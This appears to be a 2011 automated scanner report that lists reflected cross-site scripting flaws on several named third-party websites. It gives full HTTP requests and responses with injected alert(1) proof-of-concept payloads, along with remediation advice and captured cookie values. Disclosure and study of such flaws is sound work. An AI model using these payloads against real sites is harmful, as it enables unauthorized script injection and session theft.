XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, BHDB, 09282011-01
Report generated by XSS.CX at Wed Sep 28 10:44:38 CDT 2011.
Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler |
Loading
1. Cross-site scripting (reflected)
1.1. http://cdn.widgetserver.com/syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/ [REST URL parameter 18]
1.2. http://cdn.widgetserver.com/syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/ [REST URL parameter 4]
1.3. http://mm.chitika.net/minimall [callback parameter]
1.4. http://mm.chitika.net/minimall [output parameter]
1.5. http://reverseinternet.com/domain/webiq005.webiqonline.com [REST URL parameter 2]
1.6. http://reverseinternet.com/domain/webiq005.webiqonline.com [REST URL parameter 2]
1.7. http://reverseinternet.com/domain/webiq005.webiqonline.com [REST URL parameter 2]
1.8. http://www.spyandseek.com/Search.php4 [search_for parameter]
2. Cleartext submission of password
3. Session token in URL
4. Password field with autocomplete enabled
5. Cross-domain Referer leakage
6. Cross-domain script include
6.1. http://reverseinternet.com/domain/webiq005.webiqonline.com
6.2. http://www.spyandseek.com/Search.php4
6.3. http://www.spyandseek.com/index.php4
7. Cookie without HttpOnly flag set
8. File upload functionality
9. Private IP addresses disclosed
10. HTML does not specify charset
1. Cross-site scripting (reflected)
next
There are 8 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:- Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.
1.1. http://cdn.widgetserver.com/syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/ [REST URL parameter 18]
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://cdn.widgetserver.com |
| Path: |
/syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/ |
Issue detail
The value of REST URL parameter 18 is copied into the HTML document as plain text between tags. The payload fc56e<img%20src%3da%20onerror%3dalert(1)>08f7c0fc9b4 was submitted in the REST URL parameter 18. This input was echoed as fc56e<img src=a onerror=alert(1)>08f7c0fc9b4 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response. The PoC attack demonstrated uses an event handler to introduce arbitrary JavaScript into the document.
Request
GET /syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151fc56e<img%20src%3da%20onerror%3dalert(1)>08f7c0fc9b4/u/1/?callback=WIDGETBOX.subscriber.Main.onWidgetInfoResponse HTTP/1.1
Host: cdn.widgetserver.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://investor.cisco.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Content-Type: application/x-javascript;charset=UTF-8
Date: Wed, 28 Sep 2011 14:40:14 GMT
Expires: Sat, 01 Oct 2011 14:39:14 GMT
ObjectVersions: [Inst: req 2, db 2]; [Reg: req 96, db 96];
P3P: CP="NON ADMa OUR IND PHY ONL UNI COM NAV STA"
Server: Apache/2.2.3 (Red Hat)
Vary: Accept-Encoding
X-WBX: web16
Content-Length: 5236
WIDGETBOX.subscriber.Main.onWidgetInfoResponse({"widgets":[{"enabledState":"0","initParams":"wbx_stageHeight=500&wbx_tab_1_default_image=http%3A%2F%2Ffiles.widgetbox.com%2Fservices%2Furl.gif&wbx_hide_
...[SNIP]...
alse,"isAdEnabled":false,"adPlacement":"TL","categories":"","thumbFilePath":"/thumbs/0b1/9359d620-4e21-4901-916e-80faceca55d7.jpg?96"}],"token":"a2db4692a10301174e7211b09d2d7073929674e100000132aada6151fc56e<img src=a onerror=alert(1)>08f7c0fc9b4"}); |
1.2. http://cdn.widgetserver.com/syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/ [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://cdn.widgetserver.com |
| Path: |
/syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab8822/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/ |
Issue detail
The value of REST URL parameter 4 is copied into the HTML document as plain text between tags. The payload 3dcd4<a>c3e6ac59916 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This behaviour demonstrates that it is possible to inject new HTML tags into the returned document. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Request
GET /syndication/json/i/1c7d406c-c8ad-45cf-ac99-1cf2f8ab88223dcd4<a>c3e6ac59916/iv/2/n/code/nv/4/p/1/r/9359d620-4e21-4901-916e-80faceca55d7/rv/96/t/a2db4692a10301174e7211b09d2d7073929674e100000132aada6151/u/1/?callback=WIDGETBOX.subscriber.Main.onWidgetInfoResponse HTTP/1.1
Host: cdn.widgetserver.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://investor.cisco.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Content-Type: application/x-javascript;charset=UTF-8
Date: Wed, 28 Sep 2011 14:39:41 GMT
P3P: CP="NON ADMa OUR IND PHY ONL UNI COM NAV STA"
Server: Apache/2.2.3 (Red Hat)
Vary: Accept-Encoding
X-WBX: web16
Content-Length: 1190
WIDGETBOX.subscriber.Main.onWidgetInfoResponse({"widgets":[{"userPK":"","initParams":"","hasDynamicStyle":false,"appId":"1c7d406c-c8ad-45cf-ac99-1cf2f8ab88223dcd4<a>c3e6ac59916","providerServiceLevel":"","fromPartnerNetworkCode":"","appWidth":"120","appHeight":"120","subscribeMode":"DISABLE_GW","regPK":"","instServiceLevel":"","shortDescr":"","serviceLevel":"","hasDynamicSiz
...[SNIP]...
|
1.3. http://mm.chitika.net/minimall [callback parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://mm.chitika.net |
| Path: |
/minimall |
Issue detail
The value of the callback request parameter is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload cabec%3balert(1)//c130fe393cd was submitted in the callback parameter. This input was echoed as cabec;alert(1)//c130fe393cd in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /minimall?w=728&h=90&client=relintech&sid=reverseinternet.com&cid=reverseinternet.com&type=mpu&backfill=1&cl_border=%23F0F0F0&cl_bg=%23F0F0F0&cl_title=%230000CC&cl_text=%23000000&cl_site_link=%230000CC&screenres=1920x1200&winsize=0x0&canvas=1080x1584&frm=false&history=1&impsrc=amm1.0&url=http%3A//reverseinternet.com/domain/webiq005.webiqonline.com&ref=http%3A//www.google.com/search%3Fsclient%3Dpsy-ab%26hl%3Den%26source%3Dhp%26q%3D%2522webiq005.webiqonline.com%252FWebIQ%252FDataServer%252FDataServer.dll%253F%2522%26pbx%3D1%26oq%3D%2522webiq005.webiqonline.com%252FWebIQ%252FDataServer%252FDataServer.dll%253F%2522%26aq%3Df%26aqi%3D%26aql%3D%26gs_sm%3De%26gs_upl%3D104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0%26bav%3Don.2%2Cor.r_gc.r_pw.%26biw%3D1096%26bih%3D877%26ech%3D1%26psi%3DHT6DTvuUKOrUiALp0cmODQ.1317223987517.5%26emsg%3DNCSR%26noj%3D1%26ei%3DHz6DTp6aIKfViALlp8GcDQ&cb=868&loc=65%2C1574&snip_title=webiq005.webiqonline.com&output=simplejs&callback=ch_ad_render_searchcabec%3balert(1)//c130fe393cd HTTP/1.1
Host: mm.chitika.net
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://reverseinternet.com/domain/webiq005.webiqonline.com
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: _cc=G/S0JTQAoxB9jgtR2Nv4C3zWyOba7vUmqb/WS9CEncVoFi/44jdyl5IaPDvXX9nkYDqGWBl9SE84Sp7/ELKk6TRExI6EFaA9Qi13hZkEX2/vChuk36Zj3Z0bCtb1MM2sVbb19Na7ZmbPks1be+LDjkPVQxw+OXPl5sBvMhDk1/42Y5KpvEWDJBxIDJJQVo85Ytqvn1uF76x2RJ06fD0aA0mMmNV/KWFH0qcnTEY+cy+WxwJ47vPgxTuyBuaTTJUCEIRUommrQP53AKlNqeqY3yBPVk0RZEkHUdBnFC0or8dN5OnNC/XPB//9Srzcs60c4kovJK31vmorrZESL1kU120xyGJvZiNuZ2hZNGcaUC+gWlqBFc6HAJdBNnFzDvn41j1GWbJb51a19TFAfzjFng1BS351rNcYl/dl+hGwnnEhh8yTziyGw6iUExNEcCMyFPl34tks7Ionk+HnbB5JjICGBC4/OVDyHWNjgomf.jzrIXikE3wlwDslrJh4lhw.4
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:38:03 GMT
Server: Apache
P3P: policyref="http://scripts.chitika.net/w3c/p3p.xml", CP="NOI DSP COR NID CURa ADMa DEVa PSAa PSDa OUR BUS COM INT OTC PUR STA"
Set-Cookie: _cc=; path=/; domain=.chitika.net; expires=Wed Sep 28 15:38:03 2011 GMT
Set-Cookie: _cc=G/TMJdgZ4hBljje5NKUGQ6//xyivN/NnIu9TBVbYHgQHu1RS4x3MyIRBIsxPloc6Wg4Sf2F4QjJht5MKduR6QBYq3GQwKsWt08C+toBzk/SzLZU2ijmaWj3LM7jJghqxv0Wvxf2hecpe7g0gPe7U88Ib+nuYthK91oHuaViyMDPR8AJN4wK448SFTRkBwj5+3Bug9mf8+Lo1DfdjTq7YtCwylXXt8k0Rcr0J/03m0PfxXLow6EzdDitechnt3cfNRgwTFys/LWfvnAHWmxLK4bt+CPeh09W21msGtvRjBNnv/K9OstjVJR5zw8gB2P8Be40QaN098u8HoBxGX/xI/Nbm/XSUWJzd3QsW4AeiVSVo1IvxV7wXS3CNtqJzq7iKQBRp1MHItg==.PwB8ZunrJjaK0pCeK4FZ4Q.4; path=/; domain=.mm.chitika.net; expires=Thu Sep 27 15:38:03 2012 GMT
Vary: Accept-Encoding
Content-Length: 29356
Connection: close
Content-Type: text/javascript; charset=utf-8
var ch_mmhtml = {"pixelhtml":"","osnap":0,"snurl":"","js":"","hover":null,"output":"<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Transitional//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
...[SNIP]...
<!--overture-->","cb":"868"};ch_ad_render_searchcabec;alert(1)//c130fe393cd(); |
1.4. http://mm.chitika.net/minimall [output parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://mm.chitika.net |
| Path: |
/minimall |
Issue detail
The value of the output request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 932fa"><script>alert(1)</script>8ff2f55793c was submitted in the output parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /minimall?w=728&h=90&client=relintech&sid=reverseinternet.com&cid=reverseinternet.com&type=mpu&backfill=1&cl_border=%23F0F0F0&cl_bg=%23F0F0F0&cl_title=%230000CC&cl_text=%23000000&cl_site_link=%230000CC&screenres=1920x1200&winsize=0x0&canvas=1080x1584&frm=false&history=1&impsrc=amm1.0&url=http%3A//reverseinternet.com/domain/webiq005.webiqonline.com&ref=http%3A//www.google.com/search%3Fsclient%3Dpsy-ab%26hl%3Den%26source%3Dhp%26q%3D%2522webiq005.webiqonline.com%252FWebIQ%252FDataServer%252FDataServer.dll%253F%2522%26pbx%3D1%26oq%3D%2522webiq005.webiqonline.com%252FWebIQ%252FDataServer%252FDataServer.dll%253F%2522%26aq%3Df%26aqi%3D%26aql%3D%26gs_sm%3De%26gs_upl%3D104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0%26bav%3Don.2%2Cor.r_gc.r_pw.%26biw%3D1096%26bih%3D877%26ech%3D1%26psi%3DHT6DTvuUKOrUiALp0cmODQ.1317223987517.5%26emsg%3DNCSR%26noj%3D1%26ei%3DHz6DTp6aIKfViALlp8GcDQ&cb=868&loc=65%2C1574&snip_title=webiq005.webiqonline.com&output=simplejs932fa"><script>alert(1)</script>8ff2f55793c&callback=ch_ad_render_search HTTP/1.1
Host: mm.chitika.net
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://reverseinternet.com/domain/webiq005.webiqonline.com
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: _cc=G/S0JTQAoxB9jgtR2Nv4C3zWyOba7vUmqb/WS9CEncVoFi/44jdyl5IaPDvXX9nkYDqGWBl9SE84Sp7/ELKk6TRExI6EFaA9Qi13hZkEX2/vChuk36Zj3Z0bCtb1MM2sVbb19Na7ZmbPks1be+LDjkPVQxw+OXPl5sBvMhDk1/42Y5KpvEWDJBxIDJJQVo85Ytqvn1uF76x2RJ06fD0aA0mMmNV/KWFH0qcnTEY+cy+WxwJ47vPgxTuyBuaTTJUCEIRUommrQP53AKlNqeqY3yBPVk0RZEkHUdBnFC0or8dN5OnNC/XPB//9Srzcs60c4kovJK31vmorrZESL1kU120xyGJvZiNuZ2hZNGcaUC+gWlqBFc6HAJdBNnFzDvn41j1GWbJb51a19TFAfzjFng1BS351rNcYl/dl+hGwnnEhh8yTziyGw6iUExNEcCMyFPl34tks7Ionk+HnbB5JjICGBC4/OVDyHWNjgomf.jzrIXikE3wlwDslrJh4lhw.4
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:37:56 GMT
Server: Apache
P3P: policyref="http://scripts.chitika.net/w3c/p3p.xml", CP="NOI DSP COR NID CURa ADMa DEVa PSAa PSDa OUR BUS COM INT OTC PUR STA"
Set-Cookie: _cc=; path=/; domain=.chitika.net; expires=Wed Sep 28 15:37:56 2011 GMT
Set-Cookie: _cc=G/TM5dgFogB5M9+RDk4WWk7c9U81UyJ0UUWxLJNC1woVINXGz54YpwffD4K1JSevUZuBiyqodZh4wrZ0RtlZx8YNXcN0XZWi082PedXqZe5QXm96T9d6nDp/yl5gleRCyhh96qjVcNe8lZvNFNlZcaDbSz7iTZmle6c6bRIi2lDHKdF75n8vyn0/N0U3wym1NvdPlnYjOBA+BaMmdV6GamAyMvcE1MkuI1MeIxWU+y3WAh93NxuoWm1YmJUZJcOP4UbBxVivcX9uF9K35CpXzf/jwkrbQCKEkO7MWI1jez/9nWr7h1tvptRgdvqznj7cJ4ncUne6ID64R8j7He9c5YAdug9XHaRLFjiyh0lHgVooeudXrRsNEQ2zxsAUl5kfzBRpXLLIug==.LCjPbTbwzVE5nnVJPFoy5g.4; path=/; domain=.mm.chitika.net; expires=Thu Sep 27 15:37:56 2012 GMT
Vary: Accept-Encoding
Content-Length: 33272
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equi
...[SNIP]...
D1096%26bih%3D877%26ech%3D1%26psi%3DHT6DTvuUKOrUiALp0cmODQ.1317223987517.5%26emsg%3DNCSR%26noj%3D1%26ei%3DHz6DTp6aIKfViALlp8GcDQ&cb=868&loc=65%2C1574&snip_title=webiq005.webiqonline.com&output=simplejs932fa"><script>alert(1)</script>8ff2f55793c&callback=ch_ad_render_search" method="get" id="searchBox" name="searchBox">
...[SNIP]...
|
1.5. http://reverseinternet.com/domain/webiq005.webiqonline.com [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload 4ad56'><script>alert(1)</script>4e851335d23 was submitted in the REST URL parameter 2. This input was echoed as 4ad56\\\'><script>alert(1)</script>4e851335d23 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /domain/webiq005.webiqonline.com4ad56'><script>alert(1)</script>4e851335d23 HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:17 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 10494
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
<a rel='nofollow' href='http://siteanalytics.compete.com/webiq005.webiqonline.com4ad56\\\'><script>alert(1)</script>4e851335d23/?metric=uv'>
...[SNIP]...
|
1.6. http://reverseinternet.com/domain/webiq005.webiqonline.com [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload 76bae<script>alert(1)</script>1c1038df447 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /domain/webiq005.webiqonline.com76bae<script>alert(1)</script>1c1038df447 HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:19 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 10407
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
</script>1c1038df447/">webiq005.webiqonline.com76bae<script>alert(1)</script>1c1038df447</a>
...[SNIP]...
|

